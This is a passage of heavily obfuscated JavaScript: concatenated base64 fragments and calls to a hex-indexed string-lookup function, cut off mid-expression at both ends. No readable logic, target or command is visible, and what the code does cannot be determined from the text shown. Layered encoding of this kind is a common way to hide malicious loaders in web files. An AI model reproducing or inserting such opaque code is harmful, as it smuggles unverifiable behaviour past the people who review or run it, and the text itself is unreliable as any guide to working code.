+'VCQycpK0ooMHg3MGYsJ0FrYSUnKStKKDB'+_0x2943396t(0x2ba)+_0x2943396t(0x1bb)+_0x2943396t(0x1b8)+'cpK0ooMHg2M2YsJ15BYnonKStKKDB4NmR'+_0x2943396t(0x2d5)+'K0ooMHgzYjEsJzR4ZV4nKStKKDB4NGZhL'+'Cd1eFprJykrSigweDVmMiwnTFdqcScpK0'+_0x2943396t(0x341))+(_0x2943396t(0x2cf)+'igweDZiYSwnJDF1MCcpK0ooMHgzNWMsJ3'+'ReKCgnKStKKDB4NjkyLCchSltOJykrSig'+_0x2943396t(0x220)+'RzcnKStKKDB4NGZjLCdJdiVeJykrSigwe'+_0x2943396t(0x1f4)+'gnKStKKDB4NDljLCdWazNFJykrSigweDI'+'4MiwnMUxTWycpK0ooMHgxNWIsJ0FrYSUn'+'KStKKDB4NDIwLCc1M1FIJykrSigweDQ5N'+_0x2943396t(0x141)+'tKKDB4NjNhLCdsT2FPJykrSigweDVhYiw'+_0x2943396t(0x175)+_0x2943396t(0x37b)+'TdqZCcpK0ooMHg2YTQsJ1FJNEMnKStKKD'+'B4NWY2LCdeQWJ6JykrSigweDMzMywnXkF'+'ieicpK0ooMHg3NGUsJ3hKSlInKStKKDB4'+'MmQ5LCdBa2ElJykrSigweDNlMCwnJDF1M'+'CcpK0ooMHg2ZDEsJ3V4SmsnKStKKDB4MW'+'YxLCczJnZ6JykrSigweDY5YSwneSkmYic'+'pK0ooMHgyOWEsJ3ohKCYnKStKKDB4NDBm'+'LCdMV2pxJykrSigweDEzOSwndXhKaycpK'+'0ooMHg3OWIsJ2xPYU8nKStKKDB4MjJmLC'+_0x2943396t(0x26e)+'oMHg0NzMsJ1JeRzcnKStKKDB4MmFkLCcz'+_0x2943396t(0x23f)+'Hg3MTMsJ0hkQ04nKStKKDB4NGY2LCdhbH'+_0x2943396t(0x149)+_0x2943396t(0x132)+'JykrSigweDQyNSwnOUBhUScpK0ooMHgyZ'+'TAsJ15BYnonKStKKDB4M2NkLCdSXkc3Jy'+'krSigweDQx')+('YiwndF1VdScpK0ooMHg2ZTEsJzdua3knK'+'StKKDB4NDgyLCc3bmt5JykrSigweDdmMC'+'wnN25reScpK0ooMHg3ODMsJ1ZrM0UnKSt'+'KKDB4NTZjLCd5d25IJykrSigweDJkYSwn'+'eXduSCcpK0ooMHg2NTEsJ1g2Z04nKStKK'+'DB4MWM0LCd1eEprJykrSigweDQ0NCwnMy'+_0x2943396t(0x324)+'4NTA4LCd1eFprJykrSigweDc1YiwnN0Mm'+'eicpK0ooMHg2MmIsJ3ReKCgnKStKKDB4M'+'jA3LCd4SkpSJykrSigweDFkMSwndXhKay'+'cpK0ooMHg0ODMsJ1YxZEgnKStKKDB4NzI'+_0x2943396t(0x277)+'K0ooMHgxODMsJ3V4WmsnKStKKDB4NmMwL'+'CdJdiVeJykrSigweDRlZiwndmslNycpK0'+'ooMHg0MDQsJ3V4WmsnKStKKDB4MzIwLCd'+'XSk4kJykrSigweDdmOCwndXhKaycpK0oo'+'MHgxOGEsJ3ZrJTcnKStKKDB4NTFiLCc2M'+'FpPJykrSigweDVjYywneiEoJicpK0ooMH'+_0x2943396t(0x2ce)+_0x2943396t(0x2e8)+_0x2943396t(0x168)+'ykrSigweDM4YywndF1VdScpK0ooMHgxYz'+_0x2943396t(0x34c)+'rSigweDQ4MSwnZ1VDXicpK0ooMHgzMzks'+'J3ReKCgnKStKKDB4NWQ4LCckMXUwJykrS'+'igweDdlYiwnWjJVWScpK0ooMHg2NTIsJ2'+_0x2943396t(0x151)+'weDFkNiwnSiZvaicpK0ooMHg3MDksJ0hx'+'KFYnKStKKDB4NThiLCdSdEtIJykrSigwe'+'DNhZSwnSXYlXicpK0ooMHg1NWEsJ0hkQ0'+_0x2943396t(0x346))+('NmQyLCd6ISgmJykrSigweDMzNCwnYWx5c'+'CcpK0ooMHg2ZWYsJzZiUXMnKStKKDB4MT'+'kyLCdIZENOJykrSigweDdjZCwneSkmYic'+'pK0ooMHg1ODYsJ3AwbTEnKStKKDB4MzY3'+'LCdSXkc3JykrSigweDFmMiwndF4oKCcpK'+'0ooMHg1MTIsJ3ReKCgnKStKKDB4NTgyLC'+'dyZFBoJykrSigweDNiZiwnbE9hTycpK0o'+'oMHg0YTksJzUzUUgnKStKKDB4NTVlLCc3'+'QyZ6JykrSigweDczNiwnOUBhUScpK0ooM'+_0x2943396t(0x376)+'J6JykrSigweDY4MSwnS20kSycpK0ooMHg'+_0x2943396t(0x35f)+'JykrSigweDM5OCwnJDF1MCcpK0ooMHgzZ'+'GMsJ3AwKTYnKStKKDB4NTMzLCc0eGVeJy'+'krSigweDZjMSwndmslNycpK0ooMHg3NDQ'+'sJzMmdnonKStKKDB4NzBhLCdIZENOJykr'+'SigweDE1YSwncDApNicpK0ooMHgyMTcsJ'+'yFdS1MnKStKKDB4NWQxLCdwMG0xJykrSi'+'gweDU4OCwnbE9hTycpK0ooMHgxMzIsJzM'+'mdnonKStKKDB4NzgxLCdSdEtIJykrSigw'+'eDU1NywnOUBhUScpK0ooMHg3MTAsJ3kpJ'+'mInKStKKDB4NmZkLCchXUtTJykrSigweD'+'JjMywnMUxTWycpK0ooMHgyYjcsJ3kpJmI'+'nKStKKDB4MzZhLCclN2pkJykrSigweDE2'+_0x2943396t(0x1fa)+'StKKDB4NWZkLCczJnZ6JykrSigweDMwZC'+'wneXduSCcpK0ooMHgzYzksJzYwWk8nKSt'+'KKDB4MjZiLCc1M1FIJykrSigweDNlMSwn'+'MyZ2eicpK0ooMHg0MTYsJzdua3knKStKK'+'DB4MjBlLCc5QGFRJykrSigweDI4ZCwncD'+'ApNicpK0oo')+(_0x2943396t(0x18c)+'GVeJykrSigweDM3NSwnWlU0UycpK0ooMH'+'g2Y2YsJ3l3bkgnKStKKDB4MjYzLCc2MFp'+_0x2943396t(0x1ce)+'MjYsJ3AwbTEnKStKKDB4NDg4LCchXUtTJ'+_0x2943396t(0x1b2)+'AsJ0ttJEsnKStKKDB4NGM4LCdMV2pxJyk'+'rSigweDRjMywnNHhlXicpK0ooMHg0NjUs'+_0x2943396t(0x2c6)+'igweDZlMiwncDApNicpK0ooMHgzNGEsJ1'+'JeRzcnKStKKDB4MTI3LCdWMWRIJykrSig'+'weDQzOCwnYWx5cCcpK0ooMHgxNDYsJzdD'+_0x2943396t(0x250)+'DRkMywnTFdqcScpK0ooMHgyZjEsJzE1Qk'+_0x2943396t(0x1fb)+'wYiwndF4oKCcpK0ooMHg0MGIsJ2J6aXQn'+'KStKKDB4MTZjLCdJdiVeJykrSigweDE4M'+_0x2943396t(0x2f8)+'tKKDB4NmFhLCchSltOJykrSigweDMyMiw'+'nZ1VDXicpK0ooMHg3MzgsJzdDJnonKStK'+_0x2943396t(0x167)+'E9hTycpK0ooMHg0Y2YsJzgmI0wnKStKKD'+'B4NzQyLCdieml0JykrSigweDY1ZSwnN0M'+'meicpK0ooMHg2ZWEsJ3AwbTEnKStKKDB4'+'NWNlLCdXSk4kJykrSigweDM1NSwnNjBaT'+'ycpK0ooMHgxZjgsJ15BYnonKStKKDB4Nz'+'E2LCczcWFHJykrSigweDVmMCwnZ1VDXic'+'pK0ooMHg2YjksJ1ZrM0UnKStKKDB4NmY5'+_0x2943396t(0x2b8)+_0x2943396t(0x327)+'MsJ1pVNFMn')+('KStKKDB4NWQ5LCdKJm9qJykrSigweDdkY'+_0x2943396t(0x29a)+'tKKDB4Njc2LCdnVUNeJykrSigweDNkZiw'+'nNTNRSCcpK0ooMHgyZDYsJ1YxZEgnKStK'+'KDB4MjI1LCdYNmdOJykrSigweDYwNSwnS'+'20kSycpK0ooMHgyMWMsJ3kpJmInKStKKD'+'B4MTY3LCdnVUNeJykrSigweDI2ZiwnOUB'+'hUScpK0ooMHg1ZTMsJ0l2JV4nKStKKDB4'+_0x2943396t(0x238)+'CcpK0ooMHgzN2EsJzFMU1snKStKKDB4NT'+'ViLCdWMWRIJykrSigweDc1YSwndXhKayc'+'pK0ooMHgyZDEsJzE1QkMnKStKKDB4MzBi'+'LCc3QyZ6JykrSigweDcyMywndXhKaycpK'+_0x2943396t(0x2d8)+'dSdEtIJykrSigweDZmZSwnNjBaTycpK0o'+_0x2943396t(0x202)+_0x2943396t(0x1f5)+'Hg1NmUsJzE1QkMnKStKKDB4NmEzLCdKJm'+'9qJykrSigweDQ4YSwnVmszRScpK0ooMHg'+'xY2MsJ0hkQ04nKStKKDB4NWE5LCc3QyZ6'+'JykrSigweDQwMywnJTdqZCcpK0ooMHg2N'+'mEsJzFMU1snKStKKDB4NTJjLCdXSk4kJy'+'krSigweDIwYiwnOCYjTCcpK0ooMHgyNDc'+'sJ3ohKCYnKStKKDB4NzY3LCc2MFpPJykr'+'SigweDQ1ZSwnTFdqcScpK0ooMHgxYWMsJ'+'2FseXAnKStKKDB4NzlmLCdYNmdOJykrSi'+'gweDIzOSwneXduSCcpK0ooMHgxMzcsJ0o'+'mb2onKStKKDB4NjFiLCdWMWRIJykrSigw'+'eDVmOCwnVjFkSCcpK0ooMHgzZWUsJ3Awb'+'TEnKStKKDB4NDMxLCdyZFBoJykrSigweD'+'VkYiwnS20k')+('SycpK0ooMHgyNjUsJ0FrYSUnKStKKDB4N'+'GYyLCc4JiNMJykrSigweDJkOCwnMUxTWy'+'cpK0ooMHgxOGQsJ3AwKTYnKStKKDB4NDB'+'kLCchSltOJykrSigweDFmNiwnTFdqcScp'+'K0ooMHgzMTUsJyQxdTAnKStKKDB4MTRmL'+'CcxTFNbJykrSigweDI1OSwnM3FhRycpK0'+'ooMHg1MGIsJzdDJnonKStKKDB4MmFjLCd'+'sT2FPJykrSigweDY0YiwnNjBaTycpK0oo'+'MHg3ZDksJ3AwbTEnKStKKDB4MWJkLCdKJ'+'m9qJykrSigweDVjNCwncmRQaCcpK0ooMH'+'g3YWEsJ1pVNFMnKStKKDB4NWRkLCdeQWJ'+'6JykrSigweDc4NCwnbE9hTycpK0ooMHgz'+'ZTMsJ0hkQ04nKStKKDB4NWI1LCd0XVV1J'+_0x2943396t(0x209)+'gsJ3JkUGgnKStKKDB4N2JjLCdnVUNeJyk'+'rSigweDM1MiwnQWthJScpK0ooMHgzMGUs'+'JzlAYVEnKStKKDB4Nzc3LCchXUtTJykrS'+_0x2943396t(0x331)+'dKTiQnKStKKDB4Nzk1LCc3QyZ6JykrSig'+'weDQ0YiwnN0MmeicpK0ooMHg2YTgsJ0hk'+'Q04nKStKKDB4NWY0LCdaVTRTJykrSigwe'+'DcxNywnNmJRcycpK0ooMHg2YTksJzYwWk'+_0x2943396t(0x1d3)+_0x2943396t(0x2a8)+_0x2943396t(0x292)+'iwnSGRDTicpK0ooMHgyM2YsJzE1QkMnKS'+'tKKDB4MmE1LCdSdEtIJykrSigweDQ1Miw'+'nWlU0UycpK0ooMHg2OGIsJyU3amQnKStK'+'KDB4NDA3LCdaMlVZJykrSigweDUxYywnU'+'l5HNycpK0ooMHg1MDQsJ2dVQ14nKStKKD'+'B4MmFiLCc2')+(_0x2943396t(0x300)+'Hg3ZjQsJyFdS1MnKStKKDB4MTI2LCdBa2'+_0x2943396t(0x1f2)+_0x2943396t(0x157)+'JykrSigweDdkYiwnMyZ2eicpK0ooMHgzY'+'zYsJyFKW04nKStKKDB4N2I5LCdwMG0xJy'+'krSigweDZkYiwndmslNycpK0ooMHg2Yjg'+_0x2943396t(0x1ad)+'SigweDYzYywnUl5HNycpK0ooMHg2N2QsJ'+'3AwKTYnKStKKDB4M2I4LCdMV2pxJykrSi'+'gweDI5YiwncDBtMScpK0ooMHgyOTQsJyF'+_0x2943396t(0x234)+'eDYwYiwnSiZvaicpK0ooMHg1N2EsJzgmI'+'0wnKStKKDB4N2I0LCdWMWRIJykrSigweD'+'RlMSwnOCYjTCcpK0ooMHg1YzcsJzR4ZV4'+'nKStKKDB4Nzk3LCdRSTRDJykrSigweDc2'+_0x2943396t(0x253)+'StKKDB4Nzg4LCcxTFNbJykrSigweDNiMy'+'wndXhaaycpK0ooMHgyNGUsJyQxdTAnKSt'+'KKDB4MmFmLCd5KSZiJykrSigweDQwOSwn'+'WlU0UycpK0ooMHg0NTAsJ2FseXAnKStKK'+_0x2943396t(0x183)+'YjTCcpK0ooMHg3ZWEsJ1JeRzcnKStKKDB'+'4NjAwLCdLbSRLJykrSigweDFkNSwnV0pO'+'JCcpK0ooMHgzNjgsJ3AwKTYnKStKKDB4M'+_0x2943396t(0x14a)+'cpK0ooMHg3NDcsJzlAYVEnKStKKDB4NjY'+'4LCchXUtTJykrSigweDM3ZCwndmslNycp'+'K0ooMHg3NzQsJ0omb2onKStKKDB4NjhlL'+'Cd2ayU3JykrSigweDFhMCwncDApNicpK0'+_0x2943396t(0x181))+('J3ZrJTcnKStKKDB4MjVlLCc3QyZ6JykrS'+_0x2943396t(0x387)+'V4WmsnKStKKDB4MjRjLCc2YlFzJykrSig'+_0x2943396t(0x291)+_0x2943396t(0x1bd)+'DM5MSwnS20kSycpK0ooMHgyMDQsJ2FseX'+'AnKStKKDB4N2I1LCd2ayU3JykrSigweDd'+'kMywndmslNycpK0ooMHg1ZTYsJ1dKTiQn'+_0x2943396t(0x1e2)+'CwnMTVCQycpK0ooMHg3NWQsJ3ohKCYnKS'+'tKKDB4MmVhLCd1eEprJykrSigweDRiOCw'+'nM3FhRycpK0ooMHg3OGQsJ0hxKFYnKStK'+_0x2943396t(0x365)+_0x2943396t(0x34d)+'B4NGQxLCczJnZ6JykrSigweDRjZCwnWjJ'+_0x2943396t(0x36d)+'N2MxLCc0eGVeJykrSigweDE3NCwnMUxTW'+_0x2943396t(0x326)+'VkLCdeQWJ6JykrSigweDY5NiwnSiZvaic'+'pK0ooMHgxMzYsJzlAYVEnKStKKDB4MjIy'+'LCdaVTRTJykrSigweDQyOSwnNTNRSCcpK'+'0ooMHg0ZmUsJyQxdTAnKStKKDB4N2JmLC'+'dKJm9qJykrSigweDc2YywnWlU0UycpK0o'+'oMHgyOTksJzYwWk8nKStKKDB4NjE3LCc2'+'MFpPJykrSigweDM5NSwnNTNRSCcpK0ooM'+'HgxNjQsJ0omb2onKStKKDB4NzNiLCdLbS'+_0x2943396t(0x1ee)+'3YTAsJ1YxZEgnKStKKDB4MmZiLCdJdiVe'+'JykrSigweDE2NSwnSXYlXicpK0ooMHg0O'+_0x2943396t(0x2c8)+'krSigweDNj')+('NSwndF4oKCcpK0ooMHg2YWYsJ2dVQ14nK'+_0x2943396t(0x2d2)+_0x2943396t(0x195)+'KKDB4N2FjLCdyZFBoJykrSigweDUxNCwn'+'NmJRcycpK0ooMHg2ZmYsJyFdS1MnKStKK'+'DB4NzcwLCdIZENOJykrSigweDMyNSwnMT'+'VCQycpK0ooMHgxZmEsJ0l2JV4nKSkrKEo'+'oMHg2NDgsJ1oyVVknKStKKDB4NTc1LCd6'+_0x2943396t(0x206)+'Hg0ZGEsJ1ZrM0UnKStKKDB4NDhmLCc3bm'+'t5JykrSigweDU2MiwnNTNRSCcpK0ooMHg'+'0YTcsJyU3amQnKStKKDB4NmNjLCdwMG0x'+_0x2943396t(0x334)+'2EsJ1dKTiQnKStKKDB4NWZhLCc4JiNMJy'+'krSigweDFhZSwnTFdqcScpK0ooMHgxMjM'+'sJ1pVNFMnKStKKDB4NTRlLCc4JiNMJykr'+'SigweDdjOCwneiEoJicpK0ooMHg3ZTUsJ'+'1pVNFMnKStKKDB4MmM5LCchXUtTJykrSi'+'gweDUyOCwnOCYjTCcpK0ooMHgxYWIsJ1F'+'JNEMnKStKKDB4N2M2LCc1M1FIJykrSigw'+_0x2943396t(0x34b)+'XQnKStKKDB4MWVmLCclN2pkJykrSigweD'+'U4NSwncmRQaCcpK0ooMHgxNDgsJzR4ZV4'+'nKStKKDB4NjBjLCdaVTRTJykrSigweDFk'+'MCwnNHhlXicpK0ooMHg2NTQsJ0l2JV4nK'+'StKKDB4NzgwLCd0XVV1JykrSigweDJlNy'+'wndmslNycpK0ooMHgxODYsJ3V4SmsnKSt'+_0x2943396t(0x370)+'OCYjTCcpK0ooMHg1ZWYsJ2dVQ14nKStKK'+'DB4M2QxLCdaMlVZJykrSigweDI0NiwnJD'+'F1MCcpK0oo')+('MHg3MGUsJ3l3bkgnKStKKDB4MWJlLCcxN'+_0x2943396t(0x2c7)+'g3ZDgsJyU3amQnKStKKDB4MmJkLCdSXkc'+_0x2943396t(0x1f6)+'MmEsJ3ReKCgnKStKKDB4NGJmLCczJnZ6J'+'ykrSigweDcyNywnNmJRcycpK0ooMHgyYj'+'IsJ3AwKTYnKStKKDB4MzNmLCdyZFBoJyk'+'rSigweDM5YiwnJTdqZCcpK0ooMHg2ZWQs'+'JzlAYVEnKStKKDB4MTkzLCd0XigoJykrS'+'igweDFkMywndXhKaycpK0ooMHgxNGUsJ3'+'psSjcnKStKKDB4MjM1LCdwMCk2JykrSig'+'weDUyMSwnYnppdCcpK0ooMHg1N2YsJ1FJ'+'NEMnKStKKDB4NGYwLCdJdiVeJykrSigwe'+'DRlNCwnemxKNycpK0ooMHgxNmIsJ0xXan'+'EnKStKKDB4NzY5LCdwMG0xJykrSigweDN'+'iZSwnbE9hTycpK0ooMHgyZTksJzlAYVEn'+'KStKKDB4NjNkLCc2MFpPJykrSigweDU3M'+'ywndXhKaycpK0ooMHgyMWQsJ3JkUGgnKS'+'tKKDB4MjE2LCdnVUNeJykrSigweDFkYyw'+'neEpKUicpK0ooMHg3OTksJzZiUXMnKStK'+'KDB4NDNjLCdaMlVZJykrSigweDI1MCwnc'+'DApNicpK0ooMHg1M2QsJ1g2Z04nKStKKD'+'B4NmUzLCc0eGVeJykrSigweDZlNywnSHE'+_0x2943396t(0x301)+'NGIxLCdwMG0xJykrSigweDJlZiwneSkmY'+'icpK0ooMHg3ODUsJzR4ZV4nKStKKDB4Nj'+'gyLCc5QGFRJykrSigweDI0NSwnUnRLSCc'+'pK0ooMHgyYjksJzUzUUgnKStKKDB4MTI0'+'LCd0XigoJykrSigweDNjMywnYnppdCcpK'+'0ooMHgyY2MsJ0FrYSUnKStKKDB4NjAyLC'+'dJdiVeJykr')+(_0x2943396t(0x26d)+_0x2943396t(0x384)+_0x2943396t(0x307)+'KW04nKStKKDB4NmQzLCd1eEprJykrSigw'+_0x2943396t(0x222)+'XAnKStKKDB4NjlkLCd5KSZiJykrSigweD'+_0x2943396t(0x2c5)+'nKStKKDB4MjJjLCdYNmdOJykrSigweDI1'+'NSwnN25reScpK0ooMHg1YWUsJ0xXanEnK'+_0x2943396t(0x32b)+'wnUnRLSCcpK0ooMHgzNjAsJ1J0S0gnKSt'+'KKDB4N2M1LCdaVTRTJykrSigweDFlMCwn'+'cDBtMScpK0ooMHgyOGIsJ3ReKCgnKStKK'+_0x2943396t(0x20c)+_0x2943396t(0x186)+'4M2I3LCc5QGFRJykrSigweDM2YywnJTdq'+'ZCcpK0ooMHgyYTcsJ3RdVXUnKStKKDB4N'+_0x2943396t(0x1da)+_0x2943396t(0x1ec)+'kLCdwMCk2JykrSigweDdkYSwnZ1VDXicp'+'K0ooMHg0YTYsJ0l2JV4nKStKKDB4MjAwL'+'Cc2YlFzJykrSigweDU1MCwneXduSCcpK0'+'ooMHg2MTMsJ3ZrJTcnKStKKDB4MTk4LCd'+'5d25IJykrSigweDQzMywncmRQaCcpK0oo'+'MHgyYjYsJ1JeRzcnKStKKDB4MzY0LCdie'+'ml0JykrSigweDZhYiwncDBtMScpK0ooMH'+'gzYWEsJ3hKSlInKStKKDB4MzBmLCc3QyZ'+'6JykrSigweDYzMSwnSXYlXicpK0ooMHg1'+'MzcsJ3l3bkgnKStKKDB4MmY5LCd2ayU3J'+_0x2943396t(0x224)+_0x2943396t(0x187))+('KStKKDB4Mjc5LCdwMG0xJykrSigweDZhM'+_0x2943396t(0x23c)+'tKKDB4NGIyLCdyZFBoJykrSigweDRiZCw'+_0x2943396t(0x27c)+'KDB4NmIwLCdWMWRIJykrSigweDZmNSwnd'+'F4oKCcpK0ooMHg1ZDIsJyU3amQnKStKKD'+'B4M2JkLCdSXkc3JykrSigweDI4YywnQWt'+'hJScpK0ooMHg0NDgsJzMmdnonKStKKDB4'+_0x2943396t(0x23e)+'ScpK0ooMHg1NjcsJ3kpJmInKStKKDB4ND'+'FjLCczcWFHJykrSigweDQxOCwneSkmYic'+'pK0ooMHg2YTUsJyQxdTAnKStKKDB4NmRj'+'LCc3QyZ6JykrSigweDMzZCwnSXYlXicpK'+_0x2943396t(0x2d9)+'c4JiNMJykrSigweDQzMCwnSXYlXicpK0o'+'oMHg3ZmMsJ0l2JV4nKStKKDB4NzJhLCch'+'SltOJykrSigweDM0NiwndXhKaycpK0ooM'+_0x2943396t(0x272)+'dOJykrSigweDYwYSwnWjJVWScpK0ooMHg'+'zMTQsJ3RdVXUnKStKKDB4MTFjLCdJdiVe'+_0x2943396t(0x31b)+'GMsJ2J6aXQnKStKKDB4M2NhLCcxTFNbJy'+'krSigweDQ0NywnMyZ2eicpK0ooMHg3N2Q'+'sJ3ZrJTcnKStKKDB4N2IyLCdieml0Jykr'+'SigweDJhOSwnVmszRScpKydwXScpLGRbS'+_0x2943396t(0x367)+_0x2943396t(0x351)+'0OTQsJ3AwbTEnKV09ZnVuY3Rpb24ocixz'+_0x2943396t(0x24c)+'CchXUtTJyldPUooMHgyMDgsJ3psSjcnKS'+_0x2943396t(0x22a))+('SigweDE0YSwnNmJRcycpXT1KKDB4NDcwL'+'CdYNmdOJykrSigweDEzNCwnOCYjTCcpK0'+'ooMHgyMDUsJ1YxZEgnKStKKDB4NTlhLCd'+_0x2943396t(0x31d)+_0x2943396t(0x247)+_0x2943396t(0x2f0)+_0x2943396t(0x385)+'IJykrSigweDc3YywnXkFieicpK0ooMHgx'+'NGQsJ1oyVVknKStKKDB4NDkwLCc2MFpPJ'+'ykrSigweDUyNywndF4oKCcpK0ooMHg0ZD'+'AsJyFdS1MnKStKKDB4MWZlLCdMV2pxJyk'+_0x2943396t(0x368)+_0x2943396t(0x320)+'igweDYyOSwnWDZnTicpK0ooMHgzODksJ2'+'FseXAnKStKKDB4NTA5LCdSdEtIJykrSig'+'weDQzNSwnUUk0QycpK0ooMHgzMWYsJzUz'+'UUgnKStKKDB4NTQ2LCdRSTRDJykrSigwe'+'DY5OCwnUl5HNycpK0ooMHgyYTAsJzdDJn'+'onKStKKDB4N2VjLCc5QGFRJykrSigweDN'+'jYiwnOUBhUScpK0ooMHg3NGMsJ1JeRzcn'+'KStKKDB4NGM3LCc5QGFRJykrSigweDEzZ'+'iwnV0pOJCcpK0ooMHg1NDIsJ3V4WmsnKS'+'tKKDB4M2ZmLCdsT2FPJykrSigweDY0Miw'+'ndmslNycpK0ooMHg0NjMsJ3AwbTEnKStK'+_0x2943396t(0x176)+_0x2943396t(0x217)+'B4NTAxLCd0XVV1JykrSigweDNiMiwnVms'+_0x2943396t(0x136)+'NGViLCc2YlFzJykrSigweDI3YiwnMTVCQ'+'ycpK0ooMHg3OGIsJzFMU1snKStKKDB4Mj'+'EwLCcxTFNb')+('JykrSigweDMzZSwnZ1VDXicpK0ooMHgzN'+_0x2943396t(0x17e)+'krSigweDdkNywnIUpbTicpK0ooMHgxODc'+_0x2943396t(0x262)+'SigweDUyNSwnNjBaTycpK0ooMHgzY2YsJ'+'0hkQ04nKStKKDB4NzFiLCd4SkpSJykrSi'+'gweDNkZSwnYnppdCcpK0ooMHgyN2YsJ3R'+_0x2943396t(0x332)+'eDQyYywncDApNicpK0ooMHg3MjQsJ0FrY'+'SUnKStKKDB4NzIxLCdRSTRDJykrSigweD'+_0x2943396t(0x1ea)+'nKStKKDB4NWVhLCdaVTRTJykrSigweDcz'+'OSwnZ1VDXicpK0ooMHgzNTMsJ3ohKCYnK'+_0x2943396t(0x1c7)+'wnSHEoVicpK0ooMHg1MDYsJ3AwbTEnKSt'+'KKDB4NGZkLCd0XigoJykrSigweDI4OSwn'+'dXhaaycpK0ooMHg2ZDAsJ1pVNFMnKStKK'+'DB4MzBjLCc3bmt5JykrSigweDE0MywncD'+'BtMScpK0ooMHg3Y2EsJ1YxZEgnKStKKDB'+'4NGUwLCc5QGFRJykrSigweDNkNCwncDBt'+'MScpK0ooMHgxOWMsJ3ReKCgnKStKKDB4M'+'jJiLCd5KSZiJykrSigweDU1ZiwnNTNRSC'+'cpK0ooMHg2NWEsJzUzUUgnKStKKDB4MmU'+'1LCdeQWJ6JykrSigweDFhMywnNjBaTycp'+'K0ooMHg1YmEsJzUzUUgnKStKKDB4NDkyL'+_0x2943396t(0x354)+'ooMHg1NzksJ0hxKFYnKStKKDB4NDdiLCc'+'2MFpPJykrSigweDQyYSwncmRQaCcpK0oo'+'MHg2NzgsJ1ZrM0UnKStKKDB4NzJiLCd1e'+'EprJykrSigweDMyYiwncDApNicpK0ooMH'+_0x2943396t(0x19b))+('dnonKStKKDB4MThlLCczJnZ6JykrSigwe'+_0x2943396t(0x377)+'cnKStKKDB4MTkxLCdSdEtIJykrSigweDd'+_0x2943396t(0x388)+'KStKKDB4MzJkLCd5KSZiJykrSigweDE4N'+'CwnSHEoVicpK0ooMHg2OWYsJ1oyVVknKS'+'tKKDB4NTM1LCchSltOJykrSigweDQ3Yyw'+'nYWx5cCcpK0ooMHgxOWYsJzFMU1snKStK'+'KDB4NjZlLCd0XigoJykrSigweDRjOSwnd'+'F4oKCcpK0ooMHg0YjksJzdua3knKStKKD'+'B4NGNhLCdhbHlwJykrSigweDM4MiwneXd'+_0x2943396t(0x16d)+'NDc0LCdLbSRLJykrSigweDE4ZiwncmRQa'+'CcpK0ooMHgzMzIsJyQxdTAnKStKKDB4Mj'+_0x2943396t(0x257)+'pK0ooMHg1ZmMsJ0ttJEsnKStKKDB4MzM2'+'LCdaMlVZJykrSigweDMxMCwneEpKUicpK'+'0ooMHgxMzMsJzR4ZV4nKStKKDB4NTRmLC'+_0x2943396t(0x297)+'oMHg0YmMsJ1FJNEMnKStKKDB4MjdkLCd6'+'bEo3JykrSigweDY2YiwndF1VdScpK0ooM'+'HgzZTUsJyFKW04nKStKKDB4MTVkLCdKJm'+'9qJykrSigweDRmNSwnXkFieicpK0ooMHg'+'2N2IsJzMmdnonKStKKDB4NjVmLCchXUtT'+'JykrSigweDM0MSwnNmJRcycpK0ooMHgyN'+'TcsJyQxdTAnKStKKDB4NzllLCdhbHlwJy'+'krSigweDZlYywnJDF1MCcpK0ooMHg2NGQ'+_0x2943396t(0x2b9)+'SigweDJhZSwnOCYjTCcpK0ooMHg2NjUsJ'+_0x2943396t(0x2db)+'gweDQ2Yywn')+(_0x2943396t(0x2ab)+'DB4MzM4LCcxTFNbJykrSigweDJkNSwnUU'+'k0QycpK0ooMHg3YTIsJ0l2JV4nKStKKDB'+'4NmU2LCchXUtTJykrSigweDQyOCwnMUxT'+'WycpK0ooMHg0N2YsJ3RdVXUnKStKKDB4M'+_0x2943396t(0x30e)+_0x2943396t(0x13e)+'xLCc0eGVeJykrSigweDU5ZiwndmslNycp'+'K0ooMHg0OGUsJyU3amQnKStKKDB4Mjk4L'+_0x2943396t(0x2bd)+_0x2943396t(0x1d0)+'hbHlwJykrSigweDMxYiwnS20kSycpK0oo'+'MHg0NmIsJzNxYUcnKStKKDB4NTBhLCc4J'+'iNMJykrSigweDYxZiwnYnppdCcpK0ooMH'+'gxMjUsJ1dKTiQnKStKKDB4NjBkLCcxTFN'+'bJykrSigweDI1YywnUUk0QycpK0ooMHg1'+'Y2YsJzFMU1snKStKKDB4MmMwLCcxTFNbJ'+'ykrSigweDFkNCwnbE9hTycpK0ooMHgzMm'+'MsJzFMU1snKStKKDB4MWVhLCdSdEtIJyk'+'rSigweDI0ZiwnIV1LUycpK0ooMHg3ZWUs'+'J2xPYU8nKStKKDB4MWI2LCc0eGVeJykrS'+_0x2943396t(0x134)+'l2JV4nKStKKDB4MjVhLCdieml0JykrSig'+'weDJjNiwnOUBhUScpK0ooMHg0MjMsJ0Fr'+_0x2943396t(0x1c5)+_0x2943396t(0x27b)+_0x2943396t(0x17b)+_0x2943396t(0x363)+'KStKKDB4MmJmLCdYNmdOJykrSigweDMxO'+_0x2943396t(0x2c9)+'tKKDB4MmJi')+('LCdLbSRLJykrSigweDUxMywnN0MmeicpK'+'0ooMHg3YWYsJ3kpJmInKStKKDB4MjhmLC'+'czJnZ6JykrSigweDYwOCwnJDF1MCcpK0o'+_0x2943396t(0x38b)+'TFNbJykrSigweDRiMCwnSXYlXicpK0ooM'+'Hg2NjIsJ1g2Z04nKStKKDB4Mjg3LCd6bE'+_0x2943396t(0x27d)+'3NGYsJ1JeRzcnKStKKDB4MzE4LCcxTFNb'+'JykrSigweDEzYSwnS20kSycpKyhKKDB4M'+'TU1LCc0eGVeJykrSigweDFlMSwnWlU0Uy'+_0x2943396t(0x302)+_0x2943396t(0x318)+_0x2943396t(0x273)+'CchXUtTJykrSigweDRkNCwnUUk0QycpK0'+_0x2943396t(0x2b5)+'aVTRTJykrSigweDQ2NywndXhaaycpK0oo'+_0x2943396t(0x20d)+'zNFJykrSigweDFhOCwneSkmYicpK0ooMH'+'gzOTMsJ3AwbTEnKStKKDB4NWEwLCdeQWJ'+'6JykrSigweDQ4ZCwndF1VdScpK0ooMHg1'+'NjMsJ0omb2onKStKKDB4MzUxLCdLbSRLJ'+_0x2943396t(0x275)+'EsJ3V4SmsnKStKKDB4MWU1LCdhbHlwJyk'+'rSigweDQxNSwneXduSCcpK0ooMHgyYmMs'+'JzR4ZV4nKStKKDB4NzU3LCdJdiVeJykrS'+'igweDQ0YSwnWjJVWScpK0ooMHgxYjcsJ0'+'hxKFYnKStKKDB4NWZlLCclN2pkJykrSig'+'weDQ3NywnNjBaTycpK0ooMHgxNGIsJ15B'+'YnonKStKKDB4NmQ1LC